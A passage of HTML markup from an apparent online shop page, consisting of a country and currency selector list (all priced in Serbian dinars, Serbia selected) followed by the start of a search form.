                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/no.png"
                            width="20"
                            height="15"
                            alt="Norway"
                            class="localization-form-v2__image"
                          >
                        
                        Norway | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="OM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/om.png"
                            width="20"
                            height="15"
                            alt="Oman"
                            class="localization-form-v2__image"
                          >
                        
                        Oman | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pk.png"
                            width="20"
                            height="15"
                            alt="Pakistan"
                            class="localization-form-v2__image"
                          >
                        
                        Pakistan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ps.png"
                            width="20"
                            height="15"
                            alt="Palestinian Territories"
                            class="localization-form-v2__image"
                          >
                        
                        Palestinian Territories | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pa.png"
                            width="20"
                            height="15"
                            alt="Panama"
                            class="localization-form-v2__image"
                          >
                        
                        Panama | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pg.png"
                            width="20"
                            height="15"
                            alt="Papua New Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Papua New Guinea | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/py.png"
                            width="20"
                            height="15"
                            alt="Paraguay"
                            class="localization-form-v2__image"
                          >
                        
                        Paraguay | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pe.png"
                            width="20"
                            height="15"
                            alt="Peru"
                            class="localization-form-v2__image"
                          >
                        
                        Peru | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ph.png"
                            width="20"
                            height="15"
                            alt="Philippines"
                            class="localization-form-v2__image"
                          >
                        
                        Philippines | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pn.png"
                            width="20"
                            height="15"
                            alt="Pitcairn Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Pitcairn Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pl.png"
                            width="20"
                            height="15"
                            alt="Poland"
                            class="localization-form-v2__image"
                          >
                        
                        Poland | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pt.png"
                            width="20"
                            height="15"
                            alt="Portugal"
                            class="localization-form-v2__image"
                          >
                        
                        Portugal | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="QA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/qa.png"
                            width="20"
                            height="15"
                            alt="Qatar"
                            class="localization-form-v2__image"
                          >
                        
                        Qatar | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/re.png"
                            width="20"
                            height="15"
                            alt="Réunion"
                            class="localization-form-v2__image"
                          >
                        
                        Réunion | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ro.png"
                            width="20"
                            height="15"
                            alt="Romania"
                            class="localization-form-v2__image"
                          >
                        
                        Romania | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ru.png"
                            width="20"
                            height="15"
                            alt="Russia"
                            class="localization-form-v2__image"
                          >
                        
                        Russia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rw.png"
                            width="20"
                            height="15"
                            alt="Rwanda"
                            class="localization-form-v2__image"
                          >
                        
                        Rwanda | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ws.png"
                            width="20"
                            height="15"
                            alt="Samoa"
                            class="localization-form-v2__image"
                          >
                        
                        Samoa | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sm.png"
                            width="20"
                            height="15"
                            alt="San Marino"
                            class="localization-form-v2__image"
                          >
                        
                        San Marino | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ST"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/st.png"
                            width="20"
                            height="15"
                            alt="São Tomé &amp; Príncipe"
                            class="localization-form-v2__image"
                          >
                        
                        São Tomé &amp; Príncipe | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sa.png"
                            width="20"
                            height="15"
                            alt="Saudi Arabia"
                            class="localization-form-v2__image"
                          >
                        
                        Saudi Arabia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sn.png"
                            width="20"
                            height="15"
                            alt="Senegal"
                            class="localization-form-v2__image"
                          >
                        
                        Senegal | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        
                          aria-current="true"
                        
                        data-value="RS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rs.png"
                            width="20"
                            height="15"
                            alt="Serbia"
                            class="localization-form-v2__image"
                          >
                        
                        Serbia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sc.png"
                            width="20"
                            height="15"
                            alt="Seychelles"
                            class="localization-form-v2__image"
                          >
                        
                        Seychelles | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sl.png"
                            width="20"
                            height="15"
                            alt="Sierra Leone"
                            class="localization-form-v2__image"
                          >
                        
                        Sierra Leone | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sg.png"
                            width="20"
                            height="15"
                            alt="Singapore"
                            class="localization-form-v2__image"
                          >
                        
                        Singapore | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sx.png"
                            width="20"
                            height="15"
                            alt="Sint Maarten"
                            class="localization-form-v2__image"
                          >
                        
                        Sint Maarten | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sk.png"
                            width="20"
                            height="15"
                            alt="Slovakia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovakia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/si.png"
                            width="20"
                            height="15"
                            alt="Slovenia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovenia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sb.png"
                            width="20"
                            height="15"
                            alt="Solomon Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Solomon Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/so.png"
                            width="20"
                            height="15"
                            alt="Somalia"
                            class="localization-form-v2__image"
                          >
                        
                        Somalia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/za.png"
                            width="20"
                            height="15"
                            alt="South Africa"
                            class="localization-form-v2__image"
                          >
                        
                        South Africa | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gs.png"
                            width="20"
                            height="15"
                            alt="South Georgia &amp; South Sandwich Islands"
                            class="localization-form-v2__image"
                          >
                        
                        South Georgia &amp; South Sandwich Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kr.png"
                            width="20"
                            height="15"
                            alt="South Korea"
                            class="localization-form-v2__image"
                          >
                        
                        South Korea | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ss.png"
                            width="20"
                            height="15"
                            alt="South Sudan"
                            class="localization-form-v2__image"
                          >
                        
                        South Sudan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ES"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/es.png"
                            width="20"
                            height="15"
                            alt="Spain"
                            class="localization-form-v2__image"
                          >
                        
                        Spain | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lk.png"
                            width="20"
                            height="15"
                            alt="Sri Lanka"
                            class="localization-form-v2__image"
                          >
                        
                        Sri Lanka | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bl.png"
                            width="20"
                            height="15"
                            alt="St. Barthélemy"
                            class="localization-form-v2__image"
                          >
                        
                        St. Barthélemy | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sh.png"
                            width="20"
                            height="15"
                            alt="St. Helena"
                            class="localization-form-v2__image"
                          >
                        
                        St. Helena | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kn.png"
                            width="20"
                            height="15"
                            alt="St. Kitts &amp; Nevis"
                            class="localization-form-v2__image"
                          >
                        
                        St. Kitts &amp; Nevis | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lc.png"
                            width="20"
                            height="15"
                            alt="St. Lucia"
                            class="localization-form-v2__image"
                          >
                        
                        St. Lucia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mf.png"
                            width="20"
                            height="15"
                            alt="St. Martin"
                            class="localization-form-v2__image"
                          >
                        
                        St. Martin | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pm.png"
                            width="20"
                            height="15"
                            alt="St. Pierre &amp; Miquelon"
                            class="localization-form-v2__image"
                          >
                        
                        St. Pierre &amp; Miquelon | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vc.png"
                            width="20"
                            height="15"
                            alt="St. Vincent &amp; Grenadines"
                            class="localization-form-v2__image"
                          >
                        
                        St. Vincent &amp; Grenadines | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sd.png"
                            width="20"
                            height="15"
                            alt="Sudan"
                            class="localization-form-v2__image"
                          >
                        
                        Sudan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sr.png"
                            width="20"
                            height="15"
                            alt="Suriname"
                            class="localization-form-v2__image"
                          >
                        
                        Suriname | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sj.png"
                            width="20"
                            height="15"
                            alt="Svalbard &amp; Jan Mayen"
                            class="localization-form-v2__image"
                          >
                        
                        Svalbard &amp; Jan Mayen | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/se.png"
                            width="20"
                            height="15"
                            alt="Sweden"
                            class="localization-form-v2__image"
                          >
                        
                        Sweden | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ch.png"
                            width="20"
                            height="15"
                            alt="Switzerland"
                            class="localization-form-v2__image"
                          >
                        
                        Switzerland | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tw.png"
                            width="20"
                            height="15"
                            alt="Taiwan"
                            class="localization-form-v2__image"
                          >
                        
                        Taiwan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tj.png"
                            width="20"
                            height="15"
                            alt="Tajikistan"
                            class="localization-form-v2__image"
                          >
                        
                        Tajikistan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tz.png"
                            width="20"
                            height="15"
                            alt="Tanzania"
                            class="localization-form-v2__image"
                          >
                        
                        Tanzania | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/th.png"
                            width="20"
                            height="15"
                            alt="Thailand"
                            class="localization-form-v2__image"
                          >
                        
                        Thailand | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tl.png"
                            width="20"
                            height="15"
                            alt="Timor-Leste"
                            class="localization-form-v2__image"
                          >
                        
                        Timor-Leste | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tg.png"
                            width="20"
                            height="15"
                            alt="Togo"
                            class="localization-form-v2__image"
                          >
                        
                        Togo | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tk.png"
                            width="20"
                            height="15"
                            alt="Tokelau"
                            class="localization-form-v2__image"
                          >
                        
                        Tokelau | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/to.png"
                            width="20"
                            height="15"
                            alt="Tonga"
                            class="localization-form-v2__image"
                          >
                        
                        Tonga | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tt.png"
                            width="20"
                            height="15"
                            alt="Trinidad &amp; Tobago"
                            class="localization-form-v2__image"
                          >
                        
                        Trinidad &amp; Tobago | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ta.png"
                            width="20"
                            height="15"
                            alt="Tristan da Cunha"
                            class="localization-form-v2__image"
                          >
                        
                        Tristan da Cunha | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tn.png"
                            width="20"
                            height="15"
                            alt="Tunisia"
                            class="localization-form-v2__image"
                          >
                        
                        Tunisia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tr.png"
                            width="20"
                            height="15"
                            alt="Türkiye"
                            class="localization-form-v2__image"
                          >
                        
                        Türkiye | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tm.png"
                            width="20"
                            height="15"
                            alt="Turkmenistan"
                            class="localization-form-v2__image"
                          >
                        
                        Turkmenistan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tc.png"
                            width="20"
                            height="15"
                            alt="Turks &amp; Caicos Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Turks &amp; Caicos Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tv.png"
                            width="20"
                            height="15"
                            alt="Tuvalu"
                            class="localization-form-v2__image"
                          >
                        
                        Tuvalu | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/um.png"
                            width="20"
                            height="15"
                            alt="U.S. Outlying Islands"
                            class="localization-form-v2__image"
                          >
                        
                        U.S. Outlying Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ug.png"
                            width="20"
                            height="15"
                            alt="Uganda"
                            class="localization-form-v2__image"
                          >
                        
                        Uganda | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ua.png"
                            width="20"
                            height="15"
                            alt="Ukraine"
                            class="localization-form-v2__image"
                          >
                        
                        Ukraine | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ae.png"
                            width="20"
                            height="15"
                            alt="United Arab Emirates"
                            class="localization-form-v2__image"
                          >
                        
                        United Arab Emirates | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gb.png"
                            width="20"
                            height="15"
                            alt="United Kingdom"
                            class="localization-form-v2__image"
                          >
                        
                        United Kingdom | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="US"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/us.png"
                            width="20"
                            height="15"
                            alt="United States"
                            class="localization-form-v2__image"
                          >
                        
                        United States | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uy.png"
                            width="20"
                            height="15"
                            alt="Uruguay"
                            class="localization-form-v2__image"
                          >
                        
                        Uruguay | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uz.png"
                            width="20"
                            height="15"
                            alt="Uzbekistan"
                            class="localization-form-v2__image"
                          >
                        
                        Uzbekistan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vu.png"
                            width="20"
                            height="15"
                            alt="Vanuatu"
                            class="localization-form-v2__image"
                          >
                        
                        Vanuatu | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/va.png"
                            width="20"
                            height="15"
                            alt="Vatican City"
                            class="localization-form-v2__image"
                          >
                        
                        Vatican City | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ve.png"
                            width="20"
                            height="15"
                            alt="Venezuela"
                            class="localization-form-v2__image"
                          >
                        
                        Venezuela | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vn.png"
                            width="20"
                            height="15"
                            alt="Vietnam"
                            class="localization-form-v2__image"
                          >
                        
                        Vietnam | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/wf.png"
                            width="20"
                            height="15"
                            alt="Wallis &amp; Futuna"
                            class="localization-form-v2__image"
                          >
                        
                        Wallis &amp; Futuna | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eh.png"
                            width="20"
                            height="15"
                            alt="Western Sahara"
                            class="localization-form-v2__image"
                          >
                        
                        Western Sahara | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ye.png"
                            width="20"
                            height="15"
                            alt="Yemen"
                            class="localization-form-v2__image"
                          >
                        
                        Yemen | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zm.png"
                            width="20"
                            height="15"
                            alt="Zambia"
                            class="localization-form-v2__image"
                          >
                        
                        Zambia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zw.png"
                            width="20"
                            height="15"
                            alt="Zimbabwe"
                            class="localization-form-v2__image"
                          >
                        
                        Zimbabwe | RSD РСД
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="country_code" value="RS">
          </div></form></localization-form>
    

  </div>




  </div>




      </div>
    </div>
  </details>
</header-drawer>



<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="lSBDD/4MZSYbsnfSKllCTkPZFKlxb9/CziY+hBQg1QiEoBpp7LI0wxE4lsQmzD+kuVUvPdnHCNg1IAihHfWPAhdJyGdjq+Sgv+F25LO4X64RQ3YopkfSH2K9U+LTzgft8uUj49ksTip6N6bkI/mgUMpiIiAmymHm0Jd0SXMqUfAwSbrbEgGAXjhXsBBMD37MD2LRE0G8SJ2bIwvo+fnSpiwdTKKSJm1TO3h6vZmyyDnKzAdjYfuyOz4/aOdNFsoYBiGzT62HYF5YFNj9D2CfiYqH/gUuMXCL5HvT6LrUYTN+gG8lWFz7Hajva8zypKxfg7Q/pa22w3La5bIbFFt4cm5ZnQKPFs7zSDR8cy26T4MSdd1D1sE+5FD8UMtzQwrQgmYIsghJNLvqHBa8ccZinQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
